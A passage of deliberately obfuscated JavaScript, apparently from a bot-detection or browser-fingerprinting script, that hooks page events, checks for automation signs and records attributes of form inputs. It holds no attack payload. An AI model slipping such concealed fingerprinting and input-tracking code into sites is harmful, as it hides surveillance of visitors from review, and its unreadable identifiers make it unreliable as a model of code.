ObY=BVY[ZG()[Dm(fl)].apply(null,[xG,JQ])](ZG()[Dm(cn)](Kl,vB),WM(A7,[XX()[t3(QAY)].apply(null,[VM,N3,sr,rv]),O2,XX()[t3(x3)](d6,xG,wN,Yx),WM(A7,[WB(typeof ZG()[Dm(Bj)],'undefined')?ZG()[Dm(In)](EN,IQ):ZG()[Dm(dj)](T1Y,RcY),nd(TF,[BVY[MO()[gp(KN)](xE,Yd,Y6,SX(SX([])))]&&BVY[MO()[gp(KN)](xE,Yd,gx,SX(SX([])))][MO()[gp(sYY)].call(null,jhY,OW,X4,SX(SX(A8)))]?BVY[MO()[gp(KN)](xE,Yd,Wj,p4)][MO()[gp(sYY)](jhY,OW,SX(SX([])),p4)]:AJ[MO()[gp(qB)].call(null,kl,wm,SX(SX(JN)),cn)](BVY[MO()[gp(KN)].call(null,xE,Yd,nD,KM)])])])])),Hv.pop(),ObY;}case d5:case XX()[t3(Gw)](xG,SD,Q8,tT):{var lCY;return lCY=BVY[ZG()[Dm(Y6)].apply(null,[A2,MQ])](),Hv.pop(),lCY;}}Hv.pop();},null,null,[[DT,pE]],AJ[ZG()[Dm(Fj)](N6,NZ)]),Hv.pop(),SBY;};var IvY=function(){Hv.push(hN);if(dZY){Hv.pop();return;}dZY=function(wZY){return kFY.apply(this,[GV,arguments]);};AJ[X6(typeof XX()[t3(KN)],rV('',[][[]]))?XX()[t3(DT)].apply(null,[ZM,q8,b6,hAY]):XX()[t3(qB)].call(null,dn,kN,F1Y,GQ)][XX()[t3(PcY)].apply(null,[qE,dl,x6,NB])](MO()[gp(DpY)].apply(null,[Jk,lG,UN,SX(SX(JN))]),dZY);Hv.pop();};var DBY=function(){Hv.push(pI);if(dZY){AJ[XX()[t3(qB)](M2,xG,F1Y,rL)][XX()[t3(gr)](DN,cX,qr,jZ)](MO()[gp(DpY)](Jk,ld,g6,I8),dZY);dZY=null;}Hv.pop();};var dmY=function(QbY,BpY){return kFY(XU,[QbY])||kFY(j1,[QbY,BpY])||gvY(QbY,BpY)||kFY(Hf,[]);};var gvY=function(IQY,jvY){Hv.push(BFY);if(SX(IQY)){Hv.pop();return;}if(X6(typeof IQY,g3()[hj(JN)](Vl,Qj,qR,nW))){var SGY;return Hv.pop(),SGY=kFY(V1,[IQY,jvY]),SGY;}var QBY=AJ[ZG()[Dm(DN)].call(null,ER,nb)][MO()[gp(Lj)](x3,cL,I8,A8)][ZG()[Dm(d6)].call(null,WI,sp)].call(IQY)[XX()[t3(dn)](Px,SX([]),zE,DB)](q2,M4(A8));if(X6(QBY,ZG()[Dm(DN)](ER,nb))&&IQY[X6(typeof ZG()[Dm(BI)],'undefined')?ZG()[Dm(dj)](ttY,PcY):ZG()[Dm(VM)](Pr,sO)])QBY=IQY[ZG()[Dm(VM)](Pr,sO)][MO()[gp(Rw)](rM,w0,sE,d6)];if(X6(QBY,tr()[rj(Bj)](A2,s2,BGY,BZ,ON))||X6(QBY,tr()[rj(Rw)](Ol,VM,w3,BZ,f9))){var UmY;return UmY=AJ[XX()[t3(g6)].apply(null,[SX({}),SD,UN,hBY])][MO()[gp(F1Y)](nYY,vO,A2,SX(A8))](IQY),Hv.pop(),UmY;}if(X6(QBY,WB(typeof MO()[gp(W5)],'undefined')?MO()[gp(GfY)].apply(null,[Y6,gCY,GD,SE]):MO()[gp(RQ)](HfY,YhY,DT,SX(JN)))||new (AJ[MO()[gp(xG)].call(null,Px,US,qB,Ik)])(C8()[p6(Rw)](PpY,q8,xG,ZM,wR,q2))[MO()[gp(mn)].call(null,GzY,rT,Jw,s2)](QBY)){var nFY;return Hv.pop(),nFY=kFY(V1,[IQY,jvY]),nFY;}Hv.pop();};var lqY=function(OGY,UTY){Hv.push(L6);var kBY=K1Y(OGY,UTY,YmY,z0Y,AJ[WB(typeof XX()[t3(q2)],rV([],[][[]]))?XX()[t3(hw)].call(null,BZ,Mw,kN,VC):XX()[t3(DT)](kN,Yn,zn,xhY)].bmak[tr()[rj(DM)](SX(SX({})),Yn,PpY,p4,OM)]);if(kBY&&SX(kBY[ZG()[Dm(Uj)](Mn,SL)])){YmY=kBY[Z8()[mX(pE)](g6,lsY,sAY,hw,JN)];z0Y=kBY[ZB()[lm(wR)].apply(null,[SX([]),pE,g6,kHY,lsY])];WGY+=kBY[MO()[gp(Vl)](sYY,T0,SX(JN),A2)];if(LOY&&X6(UTY,dj)&&xl(lmY,A8)){rGY=DT;YxY(SX([]));lmY++;}}Hv.pop();};var IhY=function(nxY,kZY){Hv.push(DtY);var UdY=qUY(nxY,kZY,AJ[WB(typeof XX()[t3(Wj)],rV([],[][[]]))?XX()[t3(hw)].call(null,fE,X2,kN,cv):XX()[t3(DT)].call(null,BZ,SX(SX([])),KhY,wr)].bmak[tr()[rj(DM)](pE,S2,ZR,p4,OM)]);if(UdY){WGY+=UdY[MO()[gp(Vl)](sYY,Sf,xG,hw)];if(LOY&&UdY[XX()[t3(WI)](Qj,SX(SX(A8)),b6,UQ)]){rGY=Lj;YxY(SX(CF),UdY[XX()[t3(WI)](dn,Jk,b6,UQ)]);}else if(LOY&&X6(kZY,BZ)){rGY=A8;v0Y=SX(dH);YxY(SX({}));}if(LOY&&SX(v0Y)&&X6(UdY[XX()[t3(fcY)].call(null,A2,SX(SX(JN)),L5,Fd)],d5)){rGY=qB;YxY(SX(SX(dH)));}}Hv.pop();};var NTY=function(sdY,UqY){Hv.push(Yk);var vpY=N1Y(sdY,UqY,AJ[XX()[t3(hw)].apply(null,[lN,SX(SX({})),kN,Lx])].bmak[tr()[rj(DM)](q3,zE,MpY,p4,OM)]);if(vpY){WGY+=vpY[MO()[gp(Vl)].apply(null,[sYY,FZ,SE,GM])];if(LOY&&vpY[XX()[t3(WI)](SX(A8),dj,b6,lO)]){rGY=Lj;YxY(SX(CF),vpY[WB(typeof XX()[t3(ZN)],rV('',[][[]]))?XX()[t3(WI)](s2,qE,b6,lO):XX()[t3(DT)](kN,Rl,kT,Nl)]);}}Hv.pop();};var sFY=function(PmY){Hv.push(hBY);var vVY=NUY(PmY,AJ[XX()[t3(hw)].call(null,A8,JN,kN,Rp)].bmak[tr()[rj(DM)](s8,dn,P0,p4,OM)]);if(vVY){WGY+=vVY[MO()[gp(Vl)].call(null,sYY,nq,IN,GD)];if(LOY&&vVY[XX()[t3(WI)](Qj,X4,b6,qd)]){rGY=Lj;YxY(SX({}),vVY[XX()[t3(WI)].call(null,ZM,M2,b6,qd)]);}}Hv.pop();};var BQY=function(NmY,whY){Hv.push(QOY);var FTY=nPY(NmY,whY,AJ[X6(typeof XX()[t3(A2)],rV('',[][[]]))?XX()[t3(DT)].call(null,SE,Mw,D4,NFY):XX()[t3(hw)].call(null,DM,cn,kN,fZ)].bmak[tr()[rj(DM)](Pr,GD,fFY,p4,OM)]);if(FTY){WGY+=FTY[MO()[gp(Vl)](sYY,l1Y,l6,Wj)];if(LOY&&FTY[XX()[t3(WI)].apply(null,[Lj,tD,b6,DO])]){rGY=Lj;YxY(SX([]),FTY[XX()[t3(WI)].apply(null,[qE,d6,b6,DO])]);}else if(LOY&&X6(whY,A8)&&(X6(FTY[X6(typeof Z8()[mX(kN)],rV(ZG()[Dm(q2)].call(null,DN,vK),[][[]]))?Z8()[mX(dj)].call(null,NxY,X4,Q3,Qj,N6):Z8()[mX(X4)](dj,fFY,UHY,Bj,Qk)],X5[wN])||X6(FTY[Z8()[mX(X4)].call(null,dj,fFY,UHY,kN,Ik)],X5[H8]))){rGY=BZ;YxY(SX(CF));}}Hv.pop();};var BxY=function(SQY,R0Y){Hv.push(En);var QqY=XgY(SQY,R0Y,AJ[XX()[t3(hw)](d5,SX(SX(A8)),kN,jT)].bmak[tr()[rj(DM)].apply(null,[d6,ZN,XZY,p4,OM])]);if(QqY){WGY+=QqY[MO()[gp(Vl)](sYY,LG,pN,xG)];if(LOY&&X6(R0Y,BZ)&&QqY[ZB()[lm(kN)](SX(SX(A8)),Vj,dj,Fl,CKY)]){rGY=dj;YxY(SX(SX(dH)));}}Hv.pop();};var gdY=function(S0Y){var h0Y=ATY[S0Y];if(WB(LTY,h0Y)){if(X6(h0Y,IBY)){JvY();}else if(X6(h0Y,AmY)){RFY();}LTY=h0Y;}};var GGY=function(FqY){gdY(FqY);Hv.push(ZHY);try{var T0Y=Hv.length;var tSY=SX(SX(dH));var qZY=LOY?Vn:UN;if(xl(XvY,qZY)){var CmY=kk(V0(),AJ[WB(typeof XX()[t3(p4)],rV([],[][[]]))?XX()[t3(hw)](qB,SX({}),kN,GO):XX()[t3(DT)].call(null,Y6,Yn,HAY,RgY)].bmak[tr()[rj(DM)].apply(null,[ZN,sE,vN,p4,OM])]);var UVY=ZG()[Dm(q2)].apply(null,[DN,Vd])[ZG()[Dm(sE)](cn,dL)](FqY,XX()[t3(hD)](SX(SX([])),N6,tPY,Wm))[ZG()[Dm(sE)](cn,dL)](CmY,WB(typeof XX()[t3(Xk)],rV('',[][[]]))?XX()[t3(q3)](A2,SX(SX(A8)),Aw,bS):XX()[t3(DT)].apply(null,[SX(SX(A8)),SX(A8),rqY,sD]));mSY=rV(mSY,UVY);}XvY++;}catch(AqY){Hv.splice(kk(T0Y,A8),Infinity,ZHY);}Hv.pop();};var RFY=function(){Hv.push(AX);if(VqY){var UBY=WM(A7,[XX()[t3(H8)].apply(null,[s2,SX({}),Px,sJY]),XX()[t3(XR)](s2,BZ,VcY,Ux),MO()[gp(S5)].apply(null,[UN,rq,d6,Gw]),AJ[XX()[t3(qB)](Kl,BZ,F1Y,lT)][WB(typeof ZG()[Dm(R7Y)],'undefined')?ZG()[Dm(pr)].call(null,YzY,JM):ZG()[Dm(dj)](MKY,MQY)],ZG()[Dm(WI)](jI,txY),AJ[XX()[t3(qB)](SX(JN),DN,F1Y,lT)][ZB()[lm(q8)](Mw,DN,cX,kqY,gN)]]);NTY(UBY,X5[X3]);}Hv.pop();};var JvY=function(){Hv.push(Bn);if(VqY){var sxY=WM(A7,[XX()[t3(H8)](Qk,zE,Px,m4),MO()[gp(Yn)](N3,StY,Kl,Mw),MO()[gp(S5)](UN,k0,PN,S2),AJ[XX()[t3(qB)].apply(null,[hD,wN,F1Y,Qv])][ZG()[Dm(pr)].call(null,YzY,c0Y)],ZG()[Dm(WI)](jI,BD),AJ[X6(typeof XX()[t3(GzY)],rV([],[][[]]))?XX()[t3(DT)].call(null,Jk,Y2,kT,Vl):XX()[t3(qB)].apply(null,[GD,d5,F1Y,Qv])][ZB()[lm(q8)].call(null,KM,rl,cX,kqY,ApY)]]);NTY(sxY,q2);}Hv.pop();};var YGY=function(){Hv.push(vOY);if(SX(svY)){try{var hxY=Hv.length;var ITY=SX(CF);qBY=rV(qBY,WB(typeof MO()[gp(IN)],rV('',[][[]]))?MO()[gp(t7Y)](Gw,r2,wR,Qk):MO()[gp(RQ)](TUY,mTY,SD,XR));if(SX(SX(AJ[XX()[t3(hw)](DT,qE,kN,cC)][WB(typeof ZG()[Dm(jI)],'undefined')?ZG()[Dm(AHY)].call(null,dCY,pS):ZG()[Dm(dj)](TCY,wcY)]||AJ[XX()[t3(hw)].apply(null,[Fj,SX(JN),kN,cC])][XX()[t3(ON)](X3,Rw,bl,LH)]||AJ[WB(typeof XX()[t3(qr)],rV('',[][[]]))?XX()[t3(hw)](XR,X3,kN,cC):XX()[t3(DT)].apply(null,[SD,l6,bYY,R6])][XX()[t3(A9)](SD,SX([]),fl,AQ)]))){qBY=rV(qBY,ZG()[Dm(ttY)](qE,f0));ACY+=rh[MO()[gp(wYY)].apply(null,[LsY,rT,bl,IN])]();}else{qBY=rV(qBY,MO()[gp(R7Y)](gI,XZ,pE,SX(SX({}))));ACY+=jr;}}catch(CpY){Hv.splice(kk(hxY,A8),Infinity,vOY);qBY=rV(qBY,ZB()[lm(bl)](DM,Fl,A8,wN,fBY));ACY+=jr;}svY=SX(dH);}var YQY=ZG()[Dm(q2)](DN,PQ);var dTY=XX()[t3(SsY)](d6,pN,S2,fB);if(WB(typeof AJ[XX()[t3(qB)].call(null,ZN,qB,F1Y,wQ)][ZG()[Dm(jI)](ON,pQ)],ZG()[Dm(pE)].apply(null,[Q3,bT]))){dTY=ZG()[Dm(jI)](ON,pQ);YQY=ZG()[Dm(Ml)](fJY,UL);}else if(WB(typeof AJ[XX()[t3(qB)](SX(SX({})),rl,F1Y,wQ)][ZG()[Dm(bHY)](Fl,LH)],ZG()[Dm(pE)](Q3,bT))){dTY=ZG()[Dm(bHY)](Fl,LH);YQY=g3()[hj(q8)](s2,rl,ZN,V3);}else if(WB(typeof AJ[WB(typeof XX()[t3(Tk)],rV([],[][[]]))?XX()[t3(qB)].call(null,SX(SX(A8)),cn,F1Y,wQ):XX()[t3(DT)].call(null,Lj,tD,vZY,L6)][XX()[t3(NE)](cX,Kl,T1Y,jL)],ZG()[Dm(pE)](Q3,bT))){dTY=WB(typeof XX()[t3(WtY)],'undefined')?XX()[t3(NE)].call(null,Yn,sE,T1Y,jL):XX()[t3(DT)].call(null,Wj,Mw,mHY,VUY);YQY=MO()[gp(zS)](Ol,AT,SX(JN),fl);}else if(WB(typeof AJ[XX()[t3(qB)](RQ,tD,F1Y,wQ)][ZG()[Dm(EfY)](Zr,kGY)],ZG()[Dm(pE)](Q3,bT))){dTY=X6(typeof ZG()[Dm(tD)],'undefined')?ZG()[Dm(dj)].apply(null,[ZzY,XW]):ZG()[Dm(EfY)](Zr,kGY);YQY=tr()[rj(wN)](Vj,d5,tX,Rw,JN);}if(AJ[XX()[t3(qB)].apply(null,[SX([]),p4,F1Y,wQ])][XX()[t3(PcY)](X4,jj,x6,AhY)]&&WB(dTY,XX()[t3(SsY)].call(null,KM,SX(SX(A8)),S2,fB))){XVY=NSY.bind(null,dTY);FmY=KbY.bind(null,dj);FSY=KbY.bind(null,BZ);AJ[WB(typeof XX()[t3(hD)],rV('',[][[]]))?XX()[t3(qB)](l6,SX(A8),F1Y,wQ):XX()[t3(DT)](cn,SX(JN),hPY,S5)][X6(typeof XX()[t3(x6)],rV([],[][[]]))?XX()[t3(DT)](q2,p4,vQY,Q1Y):XX()[t3(PcY)](A2,ZN,x6,AhY)](YQY,XVY,SX(SX(CF)));AJ[WB(typeof XX()[t3(E6)],'undefined')?XX()[t3(hw)].apply(null,[Y2,GD,kN,cC]):XX()[t3(DT)](cn,H8,jYY,wN)][XX()[t3(PcY)](Vj,d6,x6,AhY)](XX()[t3(dr)](SX([]),hw,jj,w4),FmY,SX(SX({})));AJ[XX()[t3(hw)].call(null,IN,q3,kN,cC)][XX()[t3(PcY)].apply(null,[Gw,SX(JN),x6,AhY])](ZG()[Dm(nw)](KmY,OE),FSY,SX(SX(CF)));}Hv.pop();};var k0Y=function(){Hv.push(UX);if(X6(SpY,JN)&&AJ[XX()[t3(hw)](gx,ZN,kN,ZW)][XX()[t3(PcY)](zj,SX({}),x6,Q2)]){AJ[XX()[t3(hw)](E4,Vj,kN,ZW)][XX()[t3(PcY)](BZ,X2,x6,Q2)](WB(typeof XX()[t3(JN)],rV('',[][[]]))?XX()[t3(xX)].apply(null,[A8,DT,ZM,cYY]):XX()[t3(DT)].apply(null,[Kl,HR,nM,R1Y]),vFY,SX(dH));AJ[XX()[t3(hw)](pE,pE,kN,ZW)][XX()[t3(PcY)].call(null,cX,kn,x6,Q2)](MO()[gp(ON)].apply(null,[HJY,jf,Px,qB]),UGY,SX(dH));SpY=A8;}Hv.pop();YmY=JN;z0Y=JN;};var gOY=function(){Hv.push(pk);if(SX(NQY)){try{var DvY=Hv.length;var GxY=SX({});qBY=rV(qBY,MO()[gp(mHY)](csY,MZ,UN,q2));if(SX(SX(AJ[XX()[t3(qB)](Lj,Fl,F1Y,mp)]))){qBY=rV(qBY,ZG()[Dm(ttY)](qE,hC));ACY*=rh[ZB()[lm(M2)].call(null,q8,qB,Lj,q2,DS)]();}else{qBY=rV(qBY,MO()[gp(R7Y)].call(null,gI,OT,UN,q2));ACY*=DtY;}}catch(TZY){Hv.splice(kk(DvY,A8),Infinity,pk);qBY=rV(qBY,ZB()[lm(bl)](wN,q8,A8,wN,rS));ACY*=DtY;}NQY=SX(SX([]));}var lQY=ZG()[Dm(q2)](DN,wQ);var P0Y=M4(A8);var U0Y=AJ[XX()[t3(qB)](Xk,SX(SX(JN)),F1Y,mp)][XX()[t3(nYY)](Mw,SX([]),UR,ZL)](MO()[gp(DpY)](Jk,YG,kN,Cw));for(var AFY=JN;xl(AFY,U0Y[MO()[gp(JN)].apply(null,[In,cv,SX(SX({})),Fl])]);AFY++){var lZY=U0Y[AFY];var CbY=x8(lZY[XX()[t3(mfY)](x6,Cw,Kl,IZ)](WB(typeof MO()[gp(A9)],'undefined')?MO()[gp(Rw)].call(null,rM,Sf,Gw,Gw):MO()[gp(RQ)](fzY,I5,SX(SX(A8)),SX([]))));var AbY=x8(lZY[XX()[t3(mfY)].apply(null,[SX([]),SE,Kl,IZ])](ZG()[Dm(Ik)].call(null,U9,CZ)));var qvY=lZY[XX()[t3(mfY)].apply(null,[M2,BZ,Kl,IZ])](ZG()[Dm(SsY)](lN,qv));var pQY=v6(qvY,null)?JN:X5[pE];var gFY=lZY[XX()[t3(mfY)].call(null,SX(A8),Qj,Kl,IZ)](X6(typeof XX()[t3(p4)],'undefined')?XX()[t3(DT)](Wj,Qk,UX,wJY):XX()[t3(H8)](pE,ZM,Px,bv));var JQY=v6(gFY,null)?M4(A8):C6(gFY);var zFY=lZY[XX()[t3(mfY)].call(null,dn,dn,Kl,IZ)](X6(typeof tr()[rj(wN)],rV([],[][[]]))?tr()[rj(q2)](g6,g6,JTY,sr,bYY):tr()[rj(H8)](SX({}),pN,Fg,hw,ssY));if(v6(zFY,null))P0Y=M4(A8);else{zFY=zFY[MO()[gp(nw)].call(null,cX,JZ,tD,SX({}))]();if(X6(zFY,WB(typeof XX()[t3(fr)],rV([],[][[]]))?XX()[t3(fJY)](Xk,Jw,csY,R0):XX()[t3(DT)].call(null,pN,l6,xD,gr)))P0Y=JN;else if(X6(zFY,ZG()[Dm(NE)](DTY,CG)))P0Y=A8;else P0Y=dj;}var JCY=lZY[WB(typeof MO()[gp(TPY)],rV('',[][[]]))?MO()[gp(qzY)](UYY,EL,E4,jj):MO()[gp(RQ)](t4,A6,A8,SX(SX(JN)))];var XmY=lZY[ZB()[lm(BZ)](lN,N3,DT,Yp,SQ)];var IGY=rh[MO()[gp(M2)].call(null,s2,bC,qr,qR)]();var fQY=JN;if(JCY&&WB(JCY[MO()[gp(JN)](In,cv,UN,Rw)],JN)){fQY=A8;}if(XmY&&WB(XmY[MO()[gp(JN)](In,cv,fE,SX(A8))],JN)&&(SX(fQY)||WB(XmY,JCY))){IGY=A8;}if(WB(JQY,dj)){lQY=ZG()[Dm(q2)].apply(null,[DN,wQ])[X6(typeof ZG()[Dm(O4)],'undefined')?ZG()[Dm(dj)](j3,AKY):ZG()[Dm(sE)].call(null,cn,XB)](rV(lQY,JQY),XX()[t3(hD)].apply(null,[Mw,DT,tPY,tG]))[WB(typeof ZG()[Dm(s8)],rV('',[][[]]))?ZG()[Dm(sE)](cn,XB):ZG()[Dm(dj)](HbY,MhY)](P0Y,XX()[t3(hD)](SX([]),DM,tPY,tG))[ZG()[Dm(sE)].apply(null,[cn,XB])](IGY,XX()[t3(hD)].call(null,SX({}),SX([]),tPY,tG))[ZG()[Dm(sE)].call(null,cn,XB)](pQY,XX()[t3(hD)].apply(null,[dj,SX(SX(JN)),tPY,tG]))[ZG()[Dm(sE)].apply(null,[cn,XB])](AbY,XX()[t3(hD)](SX(A8),Mw,tPY,tG))[ZG()[Dm(sE)].call(null,cn,XB)](CbY,WB(typeof XX()[t3(hPY)],'undefined')?XX()[t3(hD)].call(null,SX(JN),SX(A8),tPY,tG):XX()[t3(DT)].call(null,Y2,l6,V3,TxY))[ZG()[Dm(sE)].call(null,cn,XB)](fQY,WB(typeof XX()[t3(xw)],rV([],[][[]]))?XX()[t3(q3)](l6,DM,Aw,fS):XX()[t3(DT)](dl,XR,hBY,vJY));}}var QSY;return Hv.pop(),QSY=lQY,QSY;};var AvY=function(){Hv.push(EUY);if(SX(nZY)){try{var MVY=Hv.length;var FxY=SX([]);qBY=rV(qBY,ZG()[Dm(zj)](ID,p2));var JbY=AJ[XX()[t3(qB)].call(null,dj,GD,F1Y,NQ)][ZG()[Dm(WzY)](DT,nqY)](MO()[gp(DN)].call(null,qR,ZHY,S2,SX({})));if(WB(JbY[ZG()[Dm(dN)](PSY,NKY)],undefined)){qBY=rV(qBY,ZG()[Dm(ttY)](qE,pk));ACY*=ER;}else{qBY=rV(qBY,MO()[gp(R7Y)].apply(null,[gI,DI,SX(A8),zj]));ACY*=X5[Ik];}}catch(rpY){Hv.splice(kk(MVY,A8),Infinity,EUY);qBY=rV(qBY,WB(typeof ZB()[lm(Bj)],rV(ZG()[Dm(q2)].apply(null,[DN,lr]),[][[]]))?ZB()[lm(bl)](X3,XR,A8,wN,QN):ZB()[lm(DT)](SX(SX({})),g6,YvY,SAY,WTY));ACY*=gSY;}nZY=SX(SX(CF));}var nmY=AJ[WB(typeof XX()[t3(q4)],'undefined')?XX()[t3(hw)].call(null,SX([]),SX(SX(A8)),kN,FO):XX()[t3(DT)](zj,p4,hCY,lYY)][WB(typeof ZG()[Dm(FpY)],rV([],[][[]]))?ZG()[Dm(KhY)](bl,Il):ZG()[Dm(dj)](hAY,M9)]?A8:JN;var ASY=AJ[XX()[t3(hw)].call(null,N3,I8,kN,FO)][XX()[t3(A9)](JN,SX(SX({})),fl,Y0)]&&n2(XX()[t3(A9)](N3,Cw,fl,Y0),AJ[XX()[t3(hw)](JN,RQ,kN,FO)])?A8:JN;var gqY=v6(typeof AJ[X6(typeof XX()[t3(W5)],rV('',[][[]]))?XX()[t3(DT)].call(null,s2,SX({}),dOY,m4):XX()[t3(qB)].call(null,Lj,DN,F1Y,NQ)][ZG()[Dm(Q3)].call(null,x5,lAY)],XX()[t3(DM)].call(null,qr,cn,jI,Sn))?A8:JN;var EmY=AJ[XX()[t3(hw)](Jw,SX(SX(A8)),kN,FO)][XX()[t3(NsY)](zE,ZN,SsY,DtY)]&&AJ[XX()[t3(hw)](zE,SX(A8),kN,FO)][XX()[t3(NsY)](Ol,SX(A8),SsY,DtY)][ZG()[Dm(QPY)].apply(null,[wR,gE])]?A8:rh[WB(typeof MO()[gp(X2)],'undefined')?MO()[gp(M2)](s2,VQ,kl,Ik):MO()[gp(RQ)](GSY,n7Y,cn,Ln)]();var rTY=AJ[MO()[gp(KM)].call(null,t4,HL,ZN,qr)][X6(typeof MO()[gp(t4)],rV('',[][[]]))?MO()[gp(RQ)].apply(null,[rOY,gE,SX(SX([])),SX(SX(JN))]):MO()[gp(hX)](VM,cGY,SX({}),Yn)]?A8:JN;var ECY=AJ[XX()[t3(hw)].call(null,SX(SX([])),kN,kN,FO)][ZG()[Dm(dCY)].call(null,wE,ZD)]?A8:X5[BZ];var zpY=WB(typeof AJ[MO()[gp(dqY)](Vj,GOY,RQ,Wj)],ZG()[Dm(pE)].call(null,Q3,wQY))?X5[pE]:X5[BZ];var pSY=AJ[WB(typeof XX()[t3(GD)],'undefined')?XX()[t3(hw)](qE,Gw,kN,FO):XX()[t3(DT)](Ol,Jw,DxY,gTY)][MO()[gp(mD)](x6,sD,Ln,SX({}))]&&EX(AJ[ZG()[Dm(DN)].apply(null,[ER,BS])][MO()[gp(Lj)].apply(null,[x3,ETY,SX(SX(JN)),jj])][WB(typeof ZG()[Dm(pE)],rV('',[][[]]))?ZG()[Dm(d6)](WI,JYY):ZG()[Dm(dj)](j0Y,Xw)].call(AJ[XX()[t3(hw)](SX(JN),N6,kN,FO)][MO()[gp(mD)].call(null,x6,sD,wR,zE)])[WB(typeof ZG()[Dm(mn)],rV([],[][[]]))?ZG()[Dm(TPY)](Vn,ExY):ZG()[Dm(dj)].call(null,IcY,kW)](MO()[gp(jcY)].apply(null,[R2,JTY,pN,zj])),X5[BZ])?A8:JN;var KpY=X6(typeof AJ[XX()[t3(hw)](cX,Rl,kN,FO)][MO()[gp(Tl)].call(null,vCY,gSY,Tl,DM)],WB(typeof g3()[hj(H8)],rV([],[][[]]))?g3()[hj(A8)].call(null,zM,q2,kl,Vw):g3()[hj(qB)](gZY,k5,xG,gSY))||X6(typeof AJ[XX()[t3(hw)].apply(null,[I8,Jw,kN,FO])][MO()[gp(Qk)](nD,YbY,p4,SX(SX(JN)))],g3()[hj(A8)](zM,q2,cn,Vw))||X6(typeof AJ[XX()[t3(hw)](BZ,nD,kN,FO)][X6(typeof ZG()[Dm(s2)],rV('',[][[]]))?ZG()[Dm(dj)](WX,RD):ZG()[Dm(PN)](X4,Yp)],g3()[hj(A8)](zM,q2,Pr,Vw))?A8:JN;var LqY=n2(XX()[t3(P4)].call(null,Ln,q8,M7Y,ZYY),AJ[XX()[t3(hw)](SX([]),SX(SX(A8)),kN,FO)])?AJ[XX()[t3(hw)](rl,kN,kN,FO)][X6(typeof XX()[t3(pn)],rV([],[][[]]))?XX()[t3(DT)](VM,JN,pzY,BM):XX()[t3(P4)](GD,fl,M7Y,ZYY)]:JN;var tZY=X6(typeof AJ[MO()[gp(KM)].call(null,t4,HL,Gw,d5)][MO()[gp(kR)].apply(null,[UR,H6,kN,BZ])],g3()[hj(A8)].call(null,zM,q2,s8,Vw))?X5[pE]:JN;var hSY=X6(typeof AJ[MO()[gp(KM)].call(null,t4,HL,xG,A8)][XX()[t3(lAY)].apply(null,[l6,SX(JN),Qk,GG])],WB(typeof g3()[hj(hw)],'undefined')?g3()[hj(A8)].apply(null,[zM,q2,bl,Vw]):g3()[hj(qB)](AzY,Gn,dl,G1Y))?A8:JN;var YpY=SX(AJ[XX()[t3(g6)](zj,hw,UN,zX)][MO()[gp(Lj)](x3,ETY,ZM,Px)][XX()[t3(fl)].call(null,IN,g6,In,bv)])?A8:JN;var WxY=n2(XX()[t3(QQY)](Tl,Ln,zKY,WD),AJ[XX()[t3(hw)].apply(null,[SX([]),Gw,kN,FO])])?A8:JN;var tvY=(X6(typeof ZG()[Dm(I5)],rV([],[][[]]))?ZG()[Dm(dj)](HBY,mbY):ZG()[Dm(R6)].apply(null,[dqY,vK]))[X6(typeof ZG()[Dm(dl)],'undefined')?ZG()[Dm(dj)](YI,Z2):ZG()[Dm(sE)](cn,szY)](nmY,XX()[t3(U2)].apply(null,[q2,jj,fr,JR]))[ZG()[Dm(sE)].apply(null,[cn,szY])](ASY,ZG()[Dm(PSY)](Mk,Gn))[WB(typeof ZG()[Dm(PE)],rV([],[][[]]))?ZG()[Dm(sE)](cn,szY):ZG()[Dm(dj)].call(null,jr,HbY)](gqY,X6(typeof MO()[gp(d5)],'undefined')?MO()[gp(RQ)].apply(null,[Rl,PtY,Fl,x6]):MO()[gp(DTY)].apply(null,[Cw,KFY,l6,l6]))[ZG()[Dm(sE)](cn,szY)](EmY,MO()[gp(Mk)].apply(null,[lgY,Bk,ZN,kN]))[ZG()[Dm(sE)](cn,szY)](rTY,XX()[t3(Bk)](Wj,pN,ssY,OCY))[ZG()[Dm(sE)](cn,szY)](ECY,Z8()[mX(q8)](Lj,rR,EUY,d6,Mw))[ZG()[Dm(sE)](cn,szY)](zpY,C8()[p6(XR)](rR,Lj,EN,Kj,lN,Yn))[ZG()[Dm(sE)].call(null,cn,szY)](pSY,X6(typeof MO()[gp(M7Y)],'undefined')?MO()[gp(RQ)](LsY,F3,SX(SX({})),lN):MO()[gp(Q2)](mfY,OD,A8,nD))[ZG()[Dm(sE)].apply(null,[cn,szY])](KpY,ZG()[Dm(UHY)].apply(null,[Tl,IW]))[ZG()[Dm(sE)](cn,szY)](LqY,XX()[t3(OxY)].call(null,SX(JN),E4,ZN,cr))[X6(typeof ZG()[Dm(PN)],'undefined')?ZG()[Dm(dj)](FpY,jFY):ZG()[Dm(sE)](cn,szY)](tZY,MO()[gp(gI)](zKY,rS,SX(SX(A8)),N6))[ZG()[Dm(sE)](cn,szY)](hSY,MO()[gp(Un)].apply(null,[nGY,jn,DN,qB]))[X6(typeof ZG()[Dm(bl)],'undefined')?ZG()[Dm(dj)].apply(null,[zE,j8]):ZG()[Dm(sE)](cn,szY)](YpY,MO()[gp(hk)](A9,BS,Px,cX))[ZG()[Dm(sE)].apply(null,[cn,szY])](WxY);var UCY;return Hv.pop(),UCY=tvY,UCY;};var WqY=function(){Hv.push(J8);var QGY;var WZY;return WZY=nCY()[X6(typeof XX()[t3(xX)],'undefined')?XX()[t3(DT)](kn,Kl,xsY,kN):XX()[t3(A2)](qB,gx,dn,Rd)](function OmY(dGY){Hv.push(Q8);while(A8)switch(dGY[MO()[gp(qR)](w5,xD,SX([]),SX([]))]=dGY[MO()[gp(X3)](fr,sM,Wj,Jk)]){case JN:dGY[MO()[gp(qR)](w5,xD,hD,Gw)]=JN;dGY[MO()[gp(X3)](fr,sM,Yn,s2)]=BZ;{var vSY;return vSY=nCY()[ZG()[Dm(xG)](In,m6)](jBY()),Hv.pop(),vSY;}case rh[g3()[hj(gx)].call(null,pE,BZ,xG,zX)]():QGY=dGY[WB(typeof MO()[gp(O4)],rV([],[][[]]))?MO()[gp(Ik)](DpY,cSY,SX([]),SX([])):MO()[gp(RQ)](Un,DZY,BZ,Ln)];AJ[ZG()[Dm(DN)](ER,nx)][MO()[gp(pE)](hX,pJY,Mw,p4)](pZY,QGY[WB(typeof XX()[t3(U1Y)],rV([],[][[]]))?XX()[t3(x3)](cn,cn,wN,V3):XX()[t3(DT)](E4,VM,TCY,Jk)],WM(A7,[X6(typeof 